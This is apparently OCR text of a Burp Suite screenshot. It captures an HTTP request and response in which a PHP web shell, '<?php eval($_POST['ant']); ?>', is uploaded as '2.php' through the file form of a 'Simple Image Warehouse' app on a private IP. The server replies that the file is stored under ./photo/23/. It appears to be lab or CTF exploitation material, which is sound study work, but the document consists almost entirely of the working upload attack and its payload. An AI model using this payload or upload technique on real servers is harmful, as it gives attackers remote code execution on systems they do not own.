 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: 172.17.0.4
3 Content-Length: 607
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.17.0.4
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLsDMDLh16AUUFqq1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.17.0.4/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryLsDMDLh16AUUFqq1
16 Content-Disposition: form-data; name="plik[]"; filename="2.php"
17 Content-Type: text/plain
18
19 <?php eval($_POST['ant']); ?>
20
21 ------WebKitFormBoundaryLsDMDLh16AUUFqq1
22 Content-Disposition: form-data; name="plik[]"; filename=""
23 Content-Type: application/octet-stream
24
25
26 ------WebKitFormBoundaryLsDMDLh16AUUFqq1
27 Content-Disposition: form-data; name="plik[]"; filename=""
28 Content-Type: application/octet-stream
29
30
31 ------WebKitFormBoundaryLsDMDLh16AUUFqq1
32 Content-Disposition: form-data; name="password"
33
34 password
35 ------WebKitFormBoundaryLsDMDLh16AUUFqq1--
36
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Jan 2023 12:53:04 GMT
3 Server: Apache/2.4.33 (Unix)
4 X-Powered-By: PHP/5.6.36
5 Set-Cookie: cookie_password=5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8;
expires=Sat, 15-Apr-2023 12:53:04 GMT; Max-Age=7776000
6 Content-Length: 1823
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
11 <html xml:lang="en" lang="en" xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="content-type" content="text/html; charset=utf-8" />
14 <title>
Simple Image Warehouse
</title>
15 </head>
16 <body>
17 <form enctype="multipart/form-data" action="index.php" method="post">
18 <fieldset>
19 <input type="file" name="plik[]" />
20 <input type="file" name="plik[]" />
21 <input type="file" name="plik[]" />
22 <input type="submit" value="Send IT!" />
23 </fieldset>
24 </form>
25 <p align="center">
<a href="index.php?logout=1">
LOG OUT!
</a>
Year: <a href="index.php?year=18">
18
</a>
<a href="index.php?year=23">
23
</a>
</p>
File <a HREF="./photo/23/2.php">
2.php
</A>
has been uploaded.<br />
<p align="center">
<b>
2023:
</b>
Inspector
Request Attr
Request Que
Request Boo
Request Coo
Request Hea
Response He